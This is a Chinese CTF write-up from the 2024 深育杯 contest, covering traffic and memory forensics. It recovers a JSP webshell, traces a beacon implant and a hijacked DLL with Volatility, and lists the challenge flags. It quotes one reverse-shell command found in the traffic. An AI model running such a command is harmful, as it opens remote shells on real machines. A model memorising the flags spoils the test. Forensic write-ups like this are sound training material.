# 2024 深育杯

本次比赛也是取证题做爽了,可惜就搞出来几题...

搬运的群友和官方 WP (部分)

# PWN







流量包 20662 发现一个 zip,解压出来一个 jsp 文件,是一个木马

得到:



192.168.233.1+userLogin.jsp+2024-11-13 23:53

PWN1:flag{3018ec0e9ca0fb52d0a43836cc727b59}



bash -i >& /dev/tcp/192.168.233.133/8888 0>&1

PWN2:flag{7d5a0e505b4fd47553a29872cd140dc2}

这里注意别找错了:

官方 WP 说对流量包的返回结果挨个分析也可以找到:



PWN3:flag{sh3n7u3bei@2024welcome}





进入到 /proc/1/fd 中

发现了 flag.txt 被删除了

# MISC

这次真是取证题做爽了,没一个隐写(

企业的内网服务器遭受攻击无法开机,网络安全工程师将被攻击的服务器内存进行转储,请您根据内存文件对该服务器进行取证和分析。



问题 1: 攻击者使用上线样本开启的管道名称是 (/pipe/????-????-??????)? 请提交 flag,flag 格式:Sangfor {????-????-??????}。





可以看到这里几个关键的进程 notepad,cmd,beacon 不难想到攻击者使用 c2 的 beacon.exe 进行上线将 beacon.exe dump 下来

命令:

python2 vol.py -f baka.raw --profile=Win7SP1x64 procdump -p 2728 -D ./

p:pid进程号

D:提取程序后保存的地址,./指的是当前shell正在运行的文件夹地址,输入pwd命令可以查看shell当前的地址,简单来说就是保存到当前文件夹

后面丢到云沙箱分析一下即可,这里可以直接搜索

misc1: Sangfor{MSSE-5093-server}

问题 2: 攻击者远程服务器监听所用的端口是 ()? 请提交 flag,例如端口号为 80,则提交 Sangfor {80}

使用 netscan,命令:

python2 vol.py -f baka.raw --profile=Win7SP1x64 netscan





注意这里 notepad 在频繁连接,并且端口号同为 11451, 可以猜测攻击者使用 notepad dl 劫持上线上之前的 notpad++ 进程,查看 dll

命令:

python2 vol.py -f baka.raw --profile=Win7SP1x64 dlllist

版本为 6.6.6 的 notpad++ 中没有这条 dll,联系上提示,将 dll 文件 dump 下来计算 md5 提交云沙箱确认为恶意 dl1 文件。